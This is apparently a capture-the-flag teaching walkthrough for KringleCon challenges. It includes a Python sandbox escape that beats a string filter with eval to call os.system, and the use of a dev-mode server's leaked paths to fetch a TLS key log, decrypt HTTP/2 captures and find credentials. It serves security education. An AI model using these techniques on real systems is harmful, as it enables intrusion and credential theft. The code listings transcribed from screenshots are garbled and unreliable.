

### Hints

Mary gives you a hint that instructs you to watch one of the Kringlecon talks.



Mark's talk, <u>Escaping Python Shells</u>, will \*almost\* walk you through this challenge. Be sure to watch it. Look for the four "dangerous functions" Mark talks about and see if any of them work. One more hint: Don't name your function "os".

## A common misconception

Many Kringlecon players thought that "escaping Python" meant that you would be able to get a BASH shell and get out of Python altogether. It does not. It means you can execute BASH commands from within Python.

### Hand In

1) What "dangerous function" does the terminal allow?
- 2) What is your code to escape Python?
- 3) What BASH commands do you need to execute from within Python to get credit for solving the challenge?

## Terminal--Python Escape from LA (Part 2)

#### Solution

Mary's terminal really does have a Python shell.



Let's try the four dangerous functions from Mark's talk: import, eval, exec, and compile.



The eval function works, so we will use that. If we follow Mark's example by rote, this happens.



They are also blocking the string "os.system". We can beat that.

```
>>> escape = eval('__imp' + 'ort__("os")')
>>> escape.system('ls -l')
total 5420
-rwxr-xr-x 1 root root 5547296 Dec 14 16:13 i_escaped
0
>>> escape.system('./i_escaped')
Loading, please wait.....
```

#### We have a winner!



## Up Next

The next objective is Network Traffic Forensics.

# Objective--Network Traffic Forensics (Part 1)

## What you can learn from this

Most of the examples you see in textbooks and Wireshark packet captures are of HTTP 1.1. As you saw in Chris Elgee and Chris Davis' talk, <u>HTTP/2: Because 1 Is the Loneliest Number</u>, most major sites now use HTTP/2 because it is much more efficient.

One reason we don't see more HTTP/2 is that it is almost always encrypted. If you want to view encrypted web traffic from your own browser for troubleshooting or analysis, Firefox and Chrome both save the pre-master keys that you need to decrypt the traffic. Wireshark can use these keys to display the decrypted traffic to you. This talk, <u>HTTP/2 Decryption and Analysis in Wireshark</u>, by Chris Davis explains how it works.

It is essential that an IT security professional be able to decrypt HTTP/2. Also, Chris' talk will let you know what you should be looking for, to solve this objective. Watch the talk now.

## Getting Started

For this challenge, you'll be working with Santa's new site, <u>https://packalyzer.kringlecastle.com/</u>.



Create an account for yourself and log in. I've heard that the registration page only likes lower case letters.



Once you can log in, you can take packet captures and download them. If you attended Chris' talk, you'll know that you are missing a file, though.

Much of this challenge will involve trying to get the packalyzer site to give you the file you need.

#### Hints

The talk in the badge hint is the one we mentioned before, <u>HTTP/2 Decryption and Analysis in</u> <u>Wireshark</u>, by Chris Davis. Without that you won't know what to look for. Take careful note of Mary's comments about comments, environment variables that expose directories, and weird descriptive errors from the URL.



### Hand In

- 1) Look for a one-line comment in the HTML index that mentions a file name that might contain source code.
- 2) Find that file using your browser. There aren't too many directories you have to look in.

# Objective--Network Traffic Forensics (Part 2)

### Solution (or part of it)

Following Mary's hint about comments in the HTML index, we see this.



//File upload Function. All extensions and sizes are validated serverside in app.js

Now we know the name of a file in the server-side source code.

In the same screenshot (above) we can see a little of the directory structure of the server. Perhaps the apps.js file lives in /pub? Bingo!

```
← → C A https://packalyzer.kringlecastle.com/pub/app.js
#!/usr/bin/node
//pcapalyzer - The web based packet analyzer
const cluster = require('cluster');
const os = require('os');
const path = require('path');
const fs = require('fs');
const http2 = require('http2');
const koa = require('koa');
const Router = require('koa-router');
const mime = require('mime-types');
const mongoose = require('mongoose');
const mongoose = require('mongoose');
const koaBody = require('koa-body');
const cookie = require('koa-cookie');
const execSync = require('child_process').execSync;
const execAsync = require('child_process').exec;
const redis = require("redis");
const redis_connection = redis.createClient();
const {promisify} = require('util');
const getAsync = promisify(redis_connection.get).bind(redis_connection);
const setAsync = promisify(redis_connection.set).bind(redis_connection);
const delAsync = promisify(redis_connection.del).bind(redis_connection);
const sha1 = require('sha1');
require('events').EventEmitter.defaultMaxListeners = Infinity;
const log = console.log;
const print = log;
const dev_mode = true;
const key_log_path = ( !dev_mode || __dirname + process.env.DEV + process.env.SSLKEYLOGFILE )
const options =
  key: fs.readFileSync(__dirname + '/keys/server.key'),
  cert: fs.readFileSync(__dirname + '/keys/server.crt'),
  http2: {
     protocol: 'h2',
                                   // HTTP2 only. NOT HTTP1 or HTTP1.1
     protocols: [ 'h2' ],
  keylog : key_log_path
                                   //used for dev mode to view traffic. Stores a few minutes worth at a
```

## The next step

If you examine app.js carefully, you will find that it does very strange things. There is a constant that seems to be exactly what we are looking for. By the way process.env in JavaScript makes environment variables available to the code, as <u>described here</u>.

The JavaScript has big blobs of binary data, but fortunately we can ignore them. They make good signposts, though. Look at the code just above the first blob of binary. It does really weird things with environment variables and directories.

Try looking for the file you want using the hints in the code and the Packalyzer URL. If you are lucky you will find the weird and descriptive error that Mary talks about. Then you can use that in the URL to download the key file. You may need to look at the constants in the code to guess which directory the file is in though.

Download the file.

#### Hand In

- 1) What is the environment variable that points to the file you need?
- 2) Is the server running in dev\_mode?
- 3) Based on 404 errors from the server, what is the actual name of the file?
- 4) If you look carefully at the code (in the constant section) that builds the path to the file you want, you will see that it is missing a '/'. Does this affect your answer for question 3?
- 5) When you download the file, you won't find it in the /pub directory (/pub/filename won't work.) However, the constant should give you a hint about what directory should be. What is in the first line of the file we need (just to see if you were able to download it.)

# Objective--Network Traffic Forensics (Part 3)

## Solution (or part of it)

#### The interesting parts of the app.js file are here.

```
const dev mode = true;
const key_log_path = ( !dev_mode || __dirname + process.env.DEV + process.env.SSLKEYLOGFILE )
const options
  key: fs.readFileSync(__dirname + '/keys/server.key'),
  cert: fs.readFileSync(__dirname + '/keys/server.crt'),
 http2: (
   protocol: 'h2',
                           // HTTP2 only. NOT HTTP1 or HTTP1.1
   protocols: [ 'h2' ],
  1.
  keylog : key_log_path
                         //used for dev mode to view traffic. Stores a few minutes worth at a time
12
function load envs() (
 var dirs = []
 var env_keys = Object.keys(process.env)
 for (var i=0; i < env_keys.length; i++) {
   if (typeof process.env[env_keys[i]] === "string" ) (
     dirs.push(( "/"+env_keys[i].toLowerCase()+'/*') )
   3
 1
 return uniqueArray(dirs)
if (dev_mode) (
    //Can set env variable to open up directories during dev
   const env_dirs = load_envs();
) else (
   const env dirs = ['/pub/', '/uploads/'];
```

We are looking for the SSLKEYLOGFILE, according to <u>HTTP/2 Decryption and Analysis in Wireshark</u>. Sure enough, there is a line with exactly what we are looking for.

```
const key_log_path = ( !dev_mode || __dirname + process.env.DEV +
process.env.SSLKEYLOGFILE )
```

The environment variable is **SSLKEYLOGFILE**.

The function load\_envs() takes all the environment variables, converts them to lower case and pushes them into a list. That is strange, but maybe it is trying to make the code scalable as the <u>environment variables article</u> suggests. You had better be careful with your environment variables if you do that.

The if statement opens directories to all environment variables if dev\_mode is True. If dev\_mode is False it opens the directories put and uploads.

```
When we look back up to the constants, we find this, so the application is in dev_mode.
const dev_mode = true;
It appears our developer was not careful with the environment variables.
```

Therefore, the server should be opening a directory or file like the value stored in sslkeylogfile. Browsing to that directory gives us this, so it appears the file name is http2packalyzer clientrandom ssl.log.

C Attps://packalyzer.kringlecastle.com/sslkeylogfile/

Error: ENOENT: no such file or directory, open '/opt/http2packalyzer\_clientrandom\_ssl.log/'

What a weird and wonderful (for attackers) that error message is!

However, /opt/http2packalyzer\_clientrandom\_ssl.log/ looks strange. Let's go back to the constant that created that string.

const key\_log\_path = ( !dev\_mode || \_\_dirname + process.env.DEV + process.env.SSLKEYLOGFILE )

We know that dev\_mode is True, so !dev\_mode is False. The OR ( || ) is using short-cut execution. If the first part of the OR is True, the entire statement is True so the second part does not need to be executed. If the first part is False, the second part must be evaluated to determine if the statement is True or False. The second part is only executed when the first part is false.

Therefore, this is executed.

dirname + process.env.DEV + process.env.SSLKEYLOGFILE

| dirname                   | is | /opt/       |                |          |
|---------------------------|----|-------------|----------------|----------|
| process.env.DEV           | is | http2       |                |          |
| process.env.SSLKEYLOGFILE | is | packalyzer_ | _clientrandom_ | _ssl.log |

The missing '/' in the code we just examined makes http2 look like part of the file name, but it is not. The file name is packalyzer\_clientrandom\_ssl.log.

We didn't find the file in the /pub directory. The /opt/http2/ directories are local to the server, not what is published by the webserver. Let's hope the web directory is dev/; after all, there is a DEV environment variable.

https://packalyzer.kringlecastle.com/dev/packalyzer\_clientrandom\_ssl.log/



Yes! Copy the contents of the page and paste it into a text editor. We can move on to decrypting packets. Finally!

## Hand In

Follow the steps in <u>Chris' video</u> and see what you can glean from the pcap file you downloaded from Packalyzer. It would be nice to find an answer to the objective, but if not, credentials are always good!

Note: Download the packet capture file, and then grab the SSLKEYLOGFILE soon afterwards. If there's a large time delay, the keys may not match the capture file.

- 1) Is there a user name and password in the pcap file?
- 2) If you find credentials, where would be a good place to use them? If you are lucky, you will find something with 'secret' in the name. What is it?

# Objective--Network Traffic Forensics (Part 4)

## Solution (or part of it)

Now that we have sslkeylogfile.txt, or whatever you named it, we can decrypt the packet capture that the Packalyzer server gives us. Be sure to tell Packalyzer to sniff, then download the packet, and then use <a href="https://packalyzer.kringlecastle.com/dev/packalyzer\_clientrandom\_ssl.log/">https://packalyzer.kringlecastle.com/dev/packalyzer\_clientrandom\_ssl.log/</a> to download the key file. Don't wait too long between taking the packet capture and downloading the key file; otherwise they won't match, and the traffic will not be decrypted.

When you open the pcap file from Packalyzer, you will see that the traffic is all encrypted by TLS 1.2. As in Chris' video, we need to edit Wireshark's preferences to include the key file. Select Edit > Preferences...

| 41         |   | Сору                       |                 | 1                                                                | 9.1          |      |        |  |
|------------|---|----------------------------|-----------------|------------------------------------------------------------------|--------------|------|--------|--|
| A Ac       | 9 | Find Packet                | Ctrl+F          |                                                                  |              |      |        |  |
| No.        |   | Find Next                  | Ctrl+N          | tination                                                         | Protocol     | Info |        |  |
| -          |   | Find Previous              | Ctrl+B          | 125.0.3                                                          | TCP          | 74   | 34137  |  |
|            |   |                            |                 | 126.0.105                                                        | TCP          | .74  | 443 +  |  |
|            |   | Mark/Unmark Packet         | Ctrl+M          | 126.0.3                                                          | TCP          | 66   | 34137  |  |
|            |   | Mark All Displayed         | Ctrl+Shift+M    | 126.0.3                                                          | TLSv1.2      | 268  | Client |  |
|            |   | Unmark All Displayed       | Chil+Sit+M      | 126.0.105                                                        | TCP          | 66   | 443 +  |  |
|            |   |                            | Carl Chiller at | 126.0,105                                                        | TL5v1.2      | 3106 | Server |  |
|            |   | PARTE DATADE               | Chi+Sult+14     | 126.0.3                                                          | TCP          | 66   | 34137  |  |
|            |   | Previous Mark              | Ctri=Shift+B    | 126.0.3                                                          | TLSv1.2      | 192  | Client |  |
|            |   | Inches (I below and Backet | Child D         | 1126.0.105                                                       | TLSv1.2      | 117  | Change |  |
|            |   | Ignore/Unignore Packet     | CIII+D          | 126.0.105                                                        | TLSv1.2      | 184  | Applic |  |
|            |   | Ignore All Displayed       | Ctrl+Shift+D    | 126.0.3                                                          | 1LSv1.2      | 119  | Applic |  |
|            |   | Unignore All Displayed     | Ctrl+Alt+D      | 120.0.3                                                          | TLSV1.2      | 122  | Applic |  |
|            |   |                            | and shake       | 126.0.105                                                        | TLOP A       | 100  | 445 4  |  |
|            |   | Set/Unset Time Reference   | Ctrl+T          | 1120.0.3                                                         | TISUL 2      | 100  | Applie |  |
|            |   | Unset All Time References  | Ctrl+Alt+T      | 126.0.3                                                          | TLSVII 2     | 221  | Applic |  |
|            |   | Ned Time Reference         | Ctrl+AR+N       | 126.8.3                                                          | TL5v1.2      | 104  | Apolic |  |
|            |   | President Time Reference   | Chile Alta R    | 126.8.185                                                        | TCP          | 66   | 443 *  |  |
|            |   | Thermore time mentioned.   | Contraine C     | 126.0.105                                                        | TLSv1.Z      | 3959 | Apolic |  |
|            |   | Time Shift                 | Ctrl+Shift+T    | 126.0.105                                                        | TLSV1.2      | 104  | Applic |  |
| ٢          |   | Packet Comment             | Ctrl+Alt+C      |                                                                  |              |      |        |  |
| > 和<br>> 田 |   | Delete All Packet Comments |                 | es captured (592 bits)<br>0:00:00:00), Dst: 00:00:00_00:00:00 (0 |              |      |        |  |
| 2 11       |   | Configuration Profiles     | Ctrl+Shift+A    | 05, Dst: 10.12                                                   | 6.0.3        | No.  | -      |  |
| 2 10       |   | Profesences                | Chil+Shift+P    | 137, Dit Porti                                                   | 445, Sed: 0, | Leni | 0      |  |

Then select protocols and scroll down to SSL.



With SSL selected, insert the path to the SSLKEYLOGFILE we found. The traffic will magically be decrypted. Remember, this only works because the browser (or other application) was recording the keys it used. We could not have decrypted the traffic just by intercepting it.

| FII | e Edit    | View (         | 50 Capture      | Analyze  | Statistics | Telepr     | nony  | Wireless                    | Tools H  | leip   |           |           |          |           |
|-----|-----------|----------------|-----------------|----------|------------|------------|-------|-----------------------------|----------|--------|-----------|-----------|----------|-----------|
|     |           | •              | 515 🗙 🖾         | ۹ 🗢 🗉    | ۰ 🖻        | <b>₽</b>   |       | $   \overline{\mathbf{Q}} $ | २, 🎹     |        |           |           |          |           |
|     | Apply a d | display filter | <ctrl-></ctrl-> |          |            |            |       |                             |          |        |           |           |          |           |
| No. |           | Time           | Source          | e        | 1          | Destinatio | n     |                             | Protocol | Length | Info      |           |          |           |
| Г   | 1         | 0.00000        | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | TCP      | 74     | 34137 → 4 | 43 [SYN]  | Seq=0 k  | lin=43690 |
|     | 2         | 0.000011       | . 10.1          | 26.0.3   |            | 10.126.    | 0.105 |                             | TCP      | 74     | 443 → 341 | .37 [SYN, | ACK] Se  | q=0 Ack   |
|     | 3         | 0.000022       | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | TCP      | 66     | 34137 → 4 | 43 [ACK]  | Seq=1 A  | Ack=1 Wir |
|     | 4         | 0.009025       | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | TLSv1.2  | 260    | Client He | 110       |          |           |
|     | 5         | 0.009051       | 10.1            | 26.0.3   |            | 10.126.    | 0.105 |                             | TCP      | 66     | 443 → 341 | .37 [ACK] | Seq=1 A  | دk=195 ۱  |
|     | 6         | 0.010766       | 10.1            | 26.0.3   |            | 10.126.    | 0.105 |                             | TLSv1.2  | 3106   | Server He | llo, Cer  | tificate | e, Server |
|     | 7         | 0.010773       | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | TCP      | 66     | 34137 → 4 | 43 [ACK]  | Seq=195  | 5 Ack=304 |
|     | 8         | 0.011914       | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | TLSv1.2  | 192    | Client Ke | y Exchan  | ge, Char | nge Ciphe |
|     | 9         | 0.012784       | 10.1            | 26.0.3   |            | 10.126.    | 0.105 |                             | TLSv1.2  | 117    | Change Ci | pher Spe  | c, Finis | shed      |
|     | 10        | 0.012797       | 10.1            | 26.0.3   |            | 10.126.    | 0.105 |                             | HTTP2    | 104    | SETTINGS[ | 0]        |          |           |
|     | 11        | 0.013035       | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | HTTP2    | 119    | Magic     |           |          |           |
|     | 12        | 0.013059       | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | HTTP2    | 122    | SETTINGS[ | 0]        |          |           |
|     | 13        | 0.013065       | 10.1            | 26.0.3   |            | 10.126.    | 0.105 |                             | TCP      | 66     | 443 → 341 | .37 [ACK] | Seq=313  | 30 Ack=43 |
|     | 14        | 0.013069       | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | HTTP2    | 108    | WINDOW_UP | DATE[0]   |          |           |
|     | 15        | 0.013183       | 10.1            | 26.0.3   |            | 10.126.    | 0.105 |                             | HTTP2    | 104    | SETTINGS[ | 0]        |          |           |
|     | 16        | 0.013245       | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | HTTP2    | 221    | HEADERS[1 | ]: GET /  |          |           |
|     | 17        | 0.013853       | 10.1            | 26.0.105 |            | 10.126.    | 0.3   |                             | HTTP2    | 104    | SETTINGS[ | 0]        |          |           |
|     | 18        | 0.013901       | 10.1            | 26.0.3   |            | 10.126.    | 0.105 |                             | TCP      | 66     | 443 → 341 | .37 [ACK] | Seq=316  | 58 Ack=66 |
|     | 19        | 0.014380       | 10.1            | 26.0.3   |            | 10.126.    | 0.105 |                             | HTTP2    | 3959   | DATA[1]   |           |          |           |
|     | 20        | 0.014629       | 10.1            | 26.0.3   |            | 10.126.    | 0.105 |                             | HTTP2    | 104    | DATA[1] ( | text/htm  | 1)       |           |
| <   |           |                |                 |          |            |            |       |                             |          |        |           |           |          |           |

Edit Via Go Cantu Analyz Wireles Charlester Televele Teele Uel

71382159\_3-1-2019\_0-35-31.pcap

As we examine the traffic using the http2 Display Filter that Chris showed us, we do see something of interest. There is a Header with POST /api/login. Remember that HTTP/2 puts the headers and data into different frames.

| http:// | 02          |              |              |            |                                 |
|---------|-------------|--------------|--------------|------------|---------------------------------|
| No.     | Time        | Source       | Destination  | Protocol L | Length Info                     |
|         | 37 0.037257 | 10.126.0.105 | 10.126.0.3   | HTTP2      | 108 WINDOW_UPDATE[0]            |
|         | 39 0.037389 | 10.126.0.3   | 10.126.0.105 | HTTP2      | 104 SETTINGS[0]                 |
|         | 40 0.037436 | 10.126.0.105 | 10.126.0.3   | HTTP2      | 297 HEADERS[1]: POST /api/login |
|         | 41 0.038357 | 10.126.0.105 | 10.126.0.3   | HTTP2      | 104 SETTINGS                    |
|         | 43 0.038383 | 10.126.0.105 | 10.126.0.3   | HTTP2      | 190 DATA[1] (application/json)  |
|         | 44 0.043866 | 10.126.0.3   | 10.126.0.105 | HTTP2      | 252 DATA[1]                     |
|         | 45 0.044064 | 10.126.0.3   | 10.126.0.105 | HTTP2      | 104 DATA[1] (application/json)  |
|         | 60 0.064521 | 10.126.0.3   | 10.126.0.105 | HTTP2      | 104 SETTINGS[0]                 |
